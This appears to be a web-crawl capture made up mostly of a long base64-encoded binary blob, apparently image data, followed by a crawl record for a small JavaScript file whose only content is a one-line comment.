hEAZMEEZTMEUlEEZFFSNqOA2dgikQZ2WpEMjyKBhXYwR4KMRxEAM1EAGhAATFNSl4dY+wEMn4EC48EtC6guRfF0UTsSopVKBEEGXmMg/[base64]/fEYMEZc/[base64]/IgJPLBDLuDDcgmDDJkAVALBUcjAHagkYLCkr2EKNcSkWhhKHtIkfdWXff6hHnCMhSVYgR/oBV9EmzjQg2BkShVBAhbcXhgIgiDoHikYAkmWSk7tFGioik/9ECZ2RVb+5gR04hp1pa1EgzO44m/EQlBaQzgwC7CkpVOVw1quTiu+KFx+VCzIJSHdzl3m5Y01ksLtmHy4X44J410tAietwjF2R5IZ45Ap5o015pmtjGWuWkVqiTT6Xxm8A5so19QwjRVmo/[base64]/[base64]/6DOeAcxRpWCpDQDh6EPgBDi+yDNEIEx6qMnXaIj4CTyPKpO5bsAjiAAZjTQKYDNjQCBJgAKqhsbV4DGVCABOyIBFDGo90dP0FDljAD340MdwnDNdgACnVmbv2DMPwgT+CDLsgIazKeDrRBB/6agyu0A9o0guVJxndxwBs+wX/xmtROreipa1vubbHVpK5mba/qBiz4QbDGgusxzl9QURXdwQwoqxug7VJ60WUEhU6pSgtb4jFAMNbWbY+kET14Yt62BliGZd/[base64]/gsVxTDBIaa0F62qv7gYcwMEo7MXrGathDBgQ3J4SnPBSRoFo5AAtjBHcWuUl8ipcFN8Mi0Aa4a1T5TAS9+1Yum3gCvFeFLERH3Fx8ChbLu5xNPETl1+QlRJ2VDEl/SUw+sKEUVzX4Ye9NsQ+ewfpMskAJJbKiMzDmkjD1kFDE1DRsW4uSWYv8W5hueBH6JKWdAM56PFv8bHHAufy7jGBKMlP+CkJLIDN8MA6cqn/4EM2sEIPjA8O3AKh6iwXhK8lmy+VWCYBXUmhdunOvtrcEeQPjsM1ZvJMgCpGbkne3f5DNVxBFbBCDHSI5V0BB/xAHFwBA+OQ4jgwf1Ktf+qbMwSzT1YwMRezumICHHwtXxRDM28FKVCosgbCNOseG1yGCYTBMdRDC5fGNr/UTXrzN8/w6NwwUZVzj87YWPKCZ9RDMfRNO1ff4SZx78hzZs+F9w2lPatFjfFVWBk0JH0PFgsjxU3AvYx2QY8uwgrAAnQC/SI1AFUmAbUDNLTmP0CDPVyIPgjDnpIAAcxB+hYINHQgcBPQiQAD2QFDOmR0j1SAFggQN2hnAB0TSFPADiBvyqhgSbcZBejAKq+MhDBd9KZAIlxD3LH3AJkIOWDDIqTL+CAACWhCKG8pdrtIIv7ggAiQb2EtwCbMRMgAkDmkbzrwQXF/zAC5rj4UAjJoCTA8QwCdwiGEAj4A0DQsw3Jvw4RwATzYgy7gw2fwQlVf9cUAwdr8wRXgslg7cK3CBQaj2DCkNdayNTE/Sli8tSF0sFxvxY+TQu+NwAiwgSZcqF4HwtouLQu7cIT5RQyPlOH8ODiLQBhwa+l0K4uC5ZDGAj3wQqrMqBLJTuFe9jeEYvYpbrN4thMjLl08gvjms0bkSw/QeQ94rp2/gASEC7kMTJ/7uQ9MmA/4+QustsSxUj6fS6InOkH3TBRwQzqQQ6RL+qRPujxQOqXLgzzggsQ5eqVfeqVbuqRnehNmZf4UnIKoh7qkkzoLHMKnu7qokzQwPZkJHMJHvzounHdwmoCpv/qrZwMuNAHCLhL5RoEw9Lqry4Me+Dd0Fjs5pHqlewIU7AKmTzorFIKtO3uoY4MkhAK1izqu48ApZDo5cAM5AENV4zqKy8AIuGoxMEVTuPissgaJyvhr3AZaU/Aw6+qP87tNltjqYcIshNRhIMYdJKsEnC2GKvw0V/MEiIBS7lRPiSg3B06US/lWUHkUmA6Wf2JRtRuXh0M1bI41lKsSNdWNVh8o6sbgVBUrMvEfZIWxQModwDlfMdLNYwf73Ie33QcrrQ+jC3vQO0QEbIvPG/3R719h4Qf0luzFUP750xtf+LSP1+kPdFL5Sittnzb9O04A0NP3zk/Gz3t9zzgn+0B9n3pb2pOA5c1Qyd7AD6DkEbh7A491rdoqTtrFWeD7fOl7o/D73/d7jOc9XI+CwCfRLCDr7bHAHCz8kWOo7h3CZETBMYwRWcYtxZOUxfO7NFA5Fmy8ihJVUe2tu4WFNIjDMfxw4Io5WrpzvTUfmoN2sxjCHwSPzCPHGlzE8uA8zq8PfvC8obeSoY+90CMs0WcH0iN/8BvW0g/y1l/g2UP9vfQ+1UMl1IN3cDo81Tn/ZBA/81iG2Hd/2ScQ9B9f2nub5dGApwTn27/yD8xCnrTUi9thjJOUvd873/73/[base64]/ksXMV28ARg3dvwYsmO8iSlXRvx35l/NMkl09vzZc00Rm2liFn06s2bNEkxvEOF5AmrXogODhi0iMG7bnyfUjfxYQmG9vx/[base64]/Iy++8lMZaDxb3NoxPPg7tGzWklv70K2mW9azw4o9HXAVjBA4kUCIQBTVhsEEHxdHImo4+stCkgmZp8VP8fpUm0Buo4YlZE4dKUUWkMLHEqKfEcUece6gqiRgbtfooR6HOA5JHuIwCcr9Y/HhEHGKMgmUpps4laxYTElvMSb4Ci5JQwqisks8+s/yzy8tmkylNzuhks7Q0VQsUYYddO2wDQyGOc1HeBKWztyuJ62s5j/2MjK/KLlauX+Z4G9SERIGgzrMcHP2BLY8mrVS8E03N9EL1YLEkSZVGIgbU8kgdFb+hixoFjiPU+OMPMESQYIQgalVQEIgYdFCiizqqBqSW9hN22E9Zaom+X4sJ1ARpmMXpxv4TvwHLx2jXozaWeo4Rp51q7tlnRpO+8RYoak4ESu5x05q33PZS5FHT/tjl7+cjGT+JJEimvjffkqHUM2XB/l2NybwExrOvgukybTQwaVqY4dQkPrhNiRH2C+LZBBMTYYU7owC0wET+jTXCrJSMr8aMM/nk0He3LeXOonviZcFucHQGLyKl5jucx/[base64]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[base64]/cv4k7S6jNCUKKcOmwA0X6aYp0UJdjuAPPpAXjmFv7mEYZ+kDiwErUVAZA68Vo+EcIMjxECcGDyhFgkkNRiEczNIGsypYTKAtS29L1Ar1VKP1XO9e7NIfxOEGkijluOT2/JIdAzOvBvNhIsYwxQkLExP1kMML2/[base64]/BCRlmU5160V3G1xO7wsbCDBuYECGZgBoBgDUgBXOSNEA0RkRCxI2EBSTuFJR6RSVNKpiZR/+giMCgAOKv0Vs5OELI0FB2iEzqhIVDhJgMBFWjBEKzKEso0QASEAYvhGNRUkNLDTe/l25DSt04IWjTvCOKgSXkhKknwHnZFHCjQT1Ewl9xvUA1VJxC1J8Lhy/ajZ34GDryAGKgBUqkMLf62KkB3sAcVE1NdDy/IkVM9VXVANVQDYEIvtIka00J1j4joch7psUNJDFblqCbaCeYGRk5MdE/siVehz1d/[base64]/CwB/coVP3Eh3LambRaJxex1QtVK6E7/h8dmdLNDm8kP68StULIVN55qINZfRWyejQjrZp7RAIJCwOgtVXp3ZqsaB+buAGoMOjZEDWAMFZCzH9pLU1x5aVYtNsRzJtt5UaqmFvjazRJgB/sNQly1Vr9EeArxQ5b4FLHcJLNYEX4qdvnzNAZiFftezGOjIWMGMNBfQvRcRPcfFxTQITrGANEI8816yD2O1yPYiDNRdQf2sYPHcpvuFiRbeDSeh9SIIoYug/yPMRzhIb1ZLQZiJmD+12//[base64]/RXBDFiH2YpKkawYW/qlLbTJMisfMphhnWC7zbXBYmBKP5Nqo6BGkbBh+MuzwBUdmeXiAs0Q6sEdxGAFPyBFFK2iS0jQo+oL9bpZkMuAm22HR8Um1V24ZIjnTrTTdrJi++iq7yEMOyQjAESas9YJmRhHWQBnvuZq9p4jK9WoG4ACzBuMGJNBqQDC+4ADGahj/14j1qz14wimC7IkMMjkZ2UGv72lRbCIAc2x5GXYCJc0hOZTCIaxDhvxV2/VBCUQaY3+UshwRD6oA+sCnCZQoJLORb7tdpyLDc0eC+OMlFbeCScIZbJYpY5DwR5ASP+RpdjBD29jHSRWZcGuXzOoZiNOVElNplfuBdD+plXUZqTaRg0p9Cs+fSMeIhJwL56N5x/d5wDIAw4QhzYQJuAiIs7IzvZ+g58Ym1StQkhYSvA4DBZNYowwRsem5pFAAge2xswQQRuYA3WAAxiNTCigwY+23xDW7RDmwYi0g9oADIQQE3ySQQcoRle+1jl+a/A1Z8/hAYk7ApMlHrdhDZmVGh3Z44YuqHHjwZkTaL52H0t+v6ii7TXykIRR2EYsIxSQHA3Gbl/J4AC4PYTIzntGoTJSjEQNCE5M3mTSRE5UeEUyWynRbknf5pwhbqlYGEUuLFJslNgnUs/mnrfniakx1OodHmXSVAcvFKszYOp3y8WQneGj1mpiYas4aBJ++wa01osJlWIE6OrbO6tJcau8aKbAYGJ6xp4I0ME6su+2CAKUlzFUxwND+YORoUeBuwcWuIcBowe3GcNlkg1yuHAgEBle5Z0vEHBRm8maGDBRg8LFMwbOHsC/gDURA3KozwOIOMKJkwW2LC1Jyy2rzf6zLi2UQMOBbrVaBs3DPJ59blGFwUIlsMEiBsIwOAPsAALXv5CuVmTuaXOKJgGDgxBgluCPMlTYavbBFIuMFhAC7KmIZbsE9OupSU5bj/RS89VE8wbFfIWEqZFp3naTN0bPwp3qOUbE+ibL3iLwZXRwNVjLATvD/JXYf97lv4BRkgQY32CdHMEPpxB8C5IwWk4rAsnl5RqoyP80m0wLUz2nhPOqAkGHFWVnYvIBObaQUUcHenJBKwhwCSjRLtZ07ad2zXtDmbjBm4JweLtREZhNUxgwbDANUigtBcME24ADJTcfOvwDxQsyu/9tVeNyq2cMhJSjSVTjAH+y5tXwqiZeVhbObjKjZncegC0MNr8oeVYxHIAECrazjEazzeqFwWiz/[base64]/ERzBmoZBSUfDbWwNMmX8Ekk90DSrRl4cG8wHynJkuqXMKuPDH8fcvLcOAhJvv8oMzNfi6s6AqZlg4TizBKWuHnxKNoAAvA4ApmIArmPLnhl9s4MoVGwQto+f4RRgESIAEQ5njQ2bDQlYAhaJK7jdOk0I7lJR1va0W8NwFeb6ElL92G+oCQ2VtAflrnd56A5Nvn/[base64]/z5oFRKwJM4MOID+ebQHjCn8eGIv/JR/453+M/cTJrZnnVy7rPslDOdPR5HY0JqBmrTS1iAgnCsFejjk27tm21QNY1WwlTwuq+t1unJkG8OInUqHPARj4ByAwaOcD8GBElByBpEbNr/1asu/diFCcSGz9eJMhRXo48ifNnDQ0JEYJOYBHEjaBN+DcJ2s9/f/7/[base64]/1ACKBVQFItSggkFoFyVJnZaqppufcANtNd8hFjJ425VRTSn8E5owIh/0BhmGBDbPGrLSm1Vg+81Sm6668PtpZaaEFRdpnp83WmGqq2YZccMzStsFnM/S2gWzBIWeccciZoNyxqQHxBA03SDdDGNUVs9136HpXJYnmxYKJFzL84AUQHEQwXxBLsGEfgPn1d99/[base64]/GHLZZJU91qJmm0EqgWefNROyZs2U5giLLAIx+rE2paZnss3ShlpfpKnxkgTJAi88atcWx9wEJniqPGomPDHDDVjMAEQUYURnbkTphg+eeCOWFAsshlwBww80cCBCEAcDGDCA/[base64]/jjPIZBmMPEQnSuIcy0SHCDRjoSdfmQxQ1MUDahcBB2pcmkJjUZh+QFbwJ9yslymFOT3/QONRKIwzr8oJLgcat52BqOcnaHmiv8AAhAuP4lFqIQBRwA4jvcEV931kUe843CD0+AgQlGEAQ2/Ot+8+MXfqCJH4IFSH/8MxDCbqGJQCjoFpvoZjgRBAhDWMIjC7SYHzAmQQi2cxYe+xiL+uCFEQSAZBt8CkxE8MEY3kiELzPTzIYxij/wQhwrPJLPjLQkd0BpaAwRotHCYwk/ECOHBmlaDMGUnSrFLBxW08gQPaS1ON1BNCVbYm+a6Ds/QbGPQYHJMfyRgywWxaZaHAoXGVUPnOltUD5dVBihcgMybuqom7rBTUTwDbk8Iih6jAsf/TQTQSYGDJc5jDciw1XTYWFao6BMrnhF1l0145KbTOsmO0mt4FUyJch6Xv5NWjpXtUjgCrqhifKYNRxYIjI1J3keYUxwyytcIQc5eAIYogAEQETje98Dn7o8Wj45xcIQcZiOCPK1L35BM5rXZJB/rkmwbGZzPwoy4C1uEQg3JAxBd/DDOdHJwA058IHv7FiK5InBDTyFZJwxWW+sUQ9/[base64]/RThN/+7HbwfojzWryx7QLS5ggFmbABbkhENw8hOoUCAtYpNO2GMPtO+NpwdV5gQZQAe4GYaSJe/gTuS7r4cyIMYvmthC6DI1uQ6tLtPFWpA+jKEg92sGlHX5phOMLTzGoAcQgjrTORozTGurb3kIVGZQvhSlwYbIU/dpap/ztkwgWxQsBU0W4WAiHV86BX7Ug2I0bAAKE+yHhNcjFwiOggbQ5J5dZTJsGSbxJ5wLTuBCHeMRAZqQ3Uv6HkuDmc8UtJgyiRlmtG89kroJtTJ+mZVcRfIbHx5GxbMLtPMESucjV+4FiGUuDQ2gCBzdYAzEea67ukDA87JKTIbzAPkC4QQnO5M/[base64]/6DcVemI44IvSMsIfrQA7olL2qxag4VVx+7Etaa311s4Loae6/jNq7fvLViKft9L4sGAl8sFn7wB24iXNkLf6yOiFnMy1J8BIAIRBiU0Nr4CSwQc5hDxz3OfZBnsxO3eJjCFqQJNwAiYYDIDItIiqJ0yvy2ez7Px0BGTy9cIQJWqa9wYyICIomDGkQHUB0VDc7gI+TxB8XwaErnM0TSdO7wQlK3I+MxETVkCcOAUU/yaRCRXY/VU19HDWEHEmPXI0BwJ63GUvwmOsJhNkMBNm8nd3K3U9XgSIqyFIdwHCJQVL9mFbTgD/RAC1YEKVjhFhtwB21xB3NUE4/wCDQAF/6LFyqPp3gadhOC5A2jlCqBcQOM8QciMQr/RgKQhGK7Egd3knpqpVb41UTCkXuuFGPL4izvBRv31oa6x29F5ntviBo0EC9rEAbDBwgjlwOTtAazQBHbAXHlEwuP4AUzwAFR0E1hoGX2EWaipXHc131rxj8Iowz6cQvVwE0MwwaawAt3AAYsxyFF1H4xt340J4KuWEF9pnNqMDKuo0T7FxO8cA/78H9bh1wDeHTj8QgJqHQKZSQN6IDhECZFYybkMRGyFQtKo0Pg9SVTFzPJFw3U4IHnZRdiNzMlaHZAsYZpF0utwYJSFCMSoBR1AoP6tVNf9I6LcgOQYgIiQAoP5f4l+OglxcAnKeGE/CABQFArjyAXzvAqrwIEN/[base64]/me9n5aoT1A1cABoPjMLewBI00AsQnIpQ1HhT0B9lTL0lJCpAQiUqAcU9pidKEP1E5lSh3lWuGCqt1C4dwNxvplZoJJ+eDCWJpMeznijd3QbKIZVBhAn/QEV5jbibYG8ewD//wD/UgDdIggAPIlz2SfJhACwoIaU03mE1nDcRFoqGmmLAwEMOgaQnhaZFJPs1IajdzmbOwoCM4ErHAakuEh/[base64]/7WT/[base64]/AcNIBL0jYDIlAvJqAEb2afd/EHQaAES6AFbqB98jM/[base64]/2GhYcxGMMrs8aZTwGwnPnASlSqSp/hCIFqLIVaGkBLnZr3ek1LtLIBvbKwDl6QtO/FqPw7tJNKPY0UPWxwP5uwBFf7pqEUAfFhAq36ZoHQFinyCEAgq/EjlfYTTf4plRpnlVcZoOOHIIcABFcwqqXjIR/SI+djCcmqBsPqwnjRESCTGV5gBQI3qggUoUfqNZELIwFwCP5LAg+6GHTeWiZmgqKuSBIVMQqeu4CgG7ovVLojQQwVCAv3yrr0sFFTZo2wSx71ICS2azXS0LiQQAt4WQ1QgjPVQAJLdBR9tXt+1W/GezwqUVT1sLy2ljKLQgozNShBcQNnxKEZGwAmkCmUgr3DhrAzwb0pMbL09inhW6akmm9YwLLz4A2NM7B46qe64r7CUhpwABTJAhQ+e7++93oHLHtUWjvFom+N+oYGbMuv/LQmELabwMAX96l0IgEmwAJLYMEGZJ+vCAZo65TZt339eYmlZZUEKn5sBggq7AVr8AdLyE7uaqQWAq1jGQcJBIuRsTrQ+gRewCHV6oqzQJpL9P4UgIAkj/[base64]/iJyDsJNC0MK3sK3pdO4Rv5Uuu7iB9G6wniGwxeUIcmazsQKxA/kpO9809GlDO6AxNQlDvSwESEx26mWxb07JP8M0IRpxd4KTz3iDBX1EeVAIzu0gTHTzRAtDeHACxRd0V/nHbRA0RZ9CAc7NqshmiLdPKxR3UExRtSd0ogCyEshDigtAVtKFYiVA1EwFTMNKQWWRl4B3+cACTdgbj8tFzkQhY83YiKAed+GGOTrDVhgGPlQ1dgys/m0AZWRs6EEv+sAqGLd1mUdFOKbkku71q3hXylBGo7wRPCGe3Xde+KI19ZCoHp7A8QsCNQEIAlDCyLytyDxCFhQzIn9wZ/FwB+nPyI3fgpDC8O3wuyB2f4ZU7owZwVGTsPqzFV+pgZ8awg/[base64]/5q6hsTeLIgZ68QAp3gAXQcX4KMu6owAu0EHHtMgpg0P5Ma0urX3bjmKg/m0C33qQw0vEENKzNS/ghENSuwwBzR3AEVoDk6vwYOsy36uzCZxkiIjEq7kzEVqFC0YUzR6zlpUZqHJ3xPiVdCRXQMbrmHO2rvk0SDupyCj2NPYrFEU0NgJ5Ce84LxQDozm015Z2dbhhudozovDdrVDUTM+UokU4Ua7AUjXLpR3He7zhUamNUDQaEHIoFkFC9XoEFHOSPJmBgBmY6p/[base64]/TNfDTkQh3kYmojUGjrfb9tPMuZod4xyA0E/FI9Y80OhLel9RvVtFTfg7X54veqLADcQBUbY3k/[base64]/hjCNGpUrGFZqW4dBgsTnCNH+HqJEzkyZD+GAAeG5dXrLM5ctRLLCRLj6IsBTJ8GdE+1anfWqolzx1rc63r1qvGiRYtXMV68jlWrdkjcauKr3R1H3tra8uXinM8GfuxYMa9ch1mCYykzsXPdqX2Lhtj6sFnhjvVGz+s1cPa3dftuzx5HTKAsWzKdgFD/fv5MQ+dExZ9j/iOwQAMPRBCB0xZksEEHH2QQgZSEGmpCCjeQqSWE7kPKpf1GkgDCCEnDCCfScNpgIZUkTMm+pf6Oog8/pQx0ZB1HflIIKYUoLArGo2pyET8hJ1hiHGVuqaaYq5asSivrvBpljSDYmMOstzZha60r4ZpLrrKg0iSQQ254QIYnIDPkkcCqMwyrYWJRTA0ZGntCDTi8uNOLPioDTLDMNOvMM62i+Y/E0hqMIjbiWqvmmOHuseY8R60RJz34gIOkmuKMS+445ph7Drro0COGMK6w0w6WYcop57vwxONqFmrOs1Q9UdnDDb3f4ruhRx3vY4o/YfV7UTQCb6jHnzsQZLZZZ0UTMVppG8zowpwupDBGYvPrEUOWPNyWoWkNLTEkEomaYKiPJFCKKR+DHImmCv+LY51mfAKpvv5f9X03qSH/jWK5I6VRkkkmnXwzllEeAUKssrZ8qxOIu/SSrmM0OSQMGh6Yoa+/MItllsKIOezNOGGYky81Vo6DT0wCGwxQ6z4jeSoCR9PoQRIUXdQ19ayBlNbfZuttV+Bw45m1Tj39lNLn2JOOVl6kCbSP7DDJLJpvwItmvFjN481So+Mr5r1L2UOl1xxnGsmlpYaF+8UJjA3tDn/queFZvfcOaVq//zaNxWuxFUrbDXPMVgS43QY8cHINtNajn+B98Ud35xbt3J3W6QhHX98VCPQg2/0XPwlwsEYZ1ash2OCDs+pKYTCmJOssiNWamGKzAkHlFozDAMMEDX5QI/6OPmOeZVA34bTEChhgaMyKK4p3WbCYN5v5s6oKJO1BBDQtDjlxdAM6Ul2du21sWqw5Tumlmw4V/[base64]/4eqVmKOrCwQv5SNTKvxaIY9AigrqLWG1y9Z2zAOUS82DakEepwISLZUU6qIcEKlrJQcMRgKqlloQtlaFsyYZfiGkiCQzWueycKzbnyRTkZ7QtImPPIaEYgw2aExoY39KUnhQSSAEhAGanrxC2mUzAhHoaIs/AKWGhnpS1JLHdOJEsgpBiGIERAA305nhaTt8atwMkPYHzeEaiXTs2ELI00q0obizGvnGBERFGYo3KckxtHueM2uNHjrUhxR0A2zWmhwpUBxUYMPySyD5bY35PeNAtphCOSkTRaAQUIHEAAqYX/GpYyVRg6heBEBKOsxwRNaUpUqtKmp6kWttj2wf6gxHJb/ZlATf9GLqLqcoM9UuYmZQRMnNCAmPwEJQuRqVSVDkkAcERF6m4RzalRs5qvepLCjigWQUCRiVfSnSDCGQhAhMGtOdAAB9TwFz/BQotcbCcm/CCDeM6zT2e0p6C4GA19thGqKIzWDYC2qEDOJje8EAelepMb3azHPX9EjiDjB51C8uY1s5HO1B5hBTVcFGuAdWQ4qPFRkFayaPGpRhhMGqPSObC2DFThvF56t2XNtJRCvelNWdTKk2pylyKsybZKWFR/[base64]/HTPgyqwJUPdM8FQK20ZpMHhacmRsc57GC1LQwlHiKORre+PQDt9KamFLD2VtFapiGP5iTxh1JD1qY41ZO61RvUF1rSJa42rgQMy/Lh1OwpAsfwAiyEI+kJOfnMqPhPC6K3FRuMS1bAcZ6rnQpep1RUDddcSBylvGLi9/[base64]/g46mOZ970X+nNs9CBb/gaJV2MiDf+Zn+7QfvecQ8Ooy+0ZXss0VINCBF/ysO0yrXJLSx6Vcs8tLvJ9UdTn56jaVyPB1zgzmVfFH76HOh348UdcnBsoj/dyDa9SIq03a6Upsv3F/QnlAWXr6Rv1+rZNcENIKP1rQMhuu1CptJnPzfgImAT52YLKtTNdiImTDE0GIEJ0Kve9W6p7u8nixvy3ucgsIDvBY5F27uSGcD/d2Vw2BNHMxV8UjDGa7yIO6W/kQCg4RmBeprzaKPc2LjXCDFAAATIKrWjsRTS4/5AhCK5EMO1mWMtEIMx4NA49ICtTNq+Xzucw/kPEyAFYru9GaTBGrTBG8TBHNTBHeRBGuyHHwRCfhDCIRTCeTDCIzzCfFDCJVRCnnDCJ4TCKJTCKaTCKrTCK8TCZvADE2ChyvkyphA+nYsqzHmQQEC78Fu7r2o7bFKYNQCCHAiCJXCDsXi/OrwztQqEscjD+eu3IKABDniCAkseayqvQ/OvPvi/ykAeweKiSTPAxqMGaigUwEGA4UgakPsw3jA5CsQ1UriDhRqkW5ssDuzA0mOtUwygNipBDDMb2CqpFRSzYRGIAjGBMCCFY5DBHtTFXeTFXrRBIAxCIhxCJCRGJv5kQixExmRUxmWswmZoBkeIg5zTJC88pqXgkavTMWhxkCU4QzRDBfEyGP2DkkdYgzBYgvlLL/[base64]/[base64]/[base64]/LnHXx1r251pvaESfbVuRjF9OR0znt1jrtMi8z16rryZ1rzaNdJpvo2WrzUHZNO4kZPyGC10QdR3Oc0RllAy3YgnulVH3dhN3h1zn0M6pkg/qbR/6CLQzCUpJ2CtUzggU/QLFOXSdULdJIlFhWbTw3etpowQgR0IRqaMCCSs9QMyRfpYVOW9yUddzH/ShIaFkUjI9XjNlmBTvM6Z4RwdmcZTaXFAFrrVbPXZAjswkHpTapu9zrWqGZ/SVs3LGo6sxpwYEsiSaiHFtesApncAakjNdRwIQ/+E169VoW5aYmYkcYnUMtqAHhzFSwxIJHKFhJwwoedTRYGAW6zZ/B8M6CPMBV5VvH+1sRGY0ooIXwQQUnndUS68gKI0zXQ9nHld9hrRXJZVwDCsnVTa7W9cKLDSYiq1OUJF2fnbYRWcnx9RuXPN2gFdoABleZRU0KZd0JlVHgXzpXEGmyv5kALLHdrdoEu/jUaOBd38Va7P0DMPhNFTXeuEBeQZA/SK2BJUBON6gBFojKIIje6SWs6lUMA1MMRGTLUbjbh01V8O1biCuGgAAAOw==

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -126
content:
/*dk*/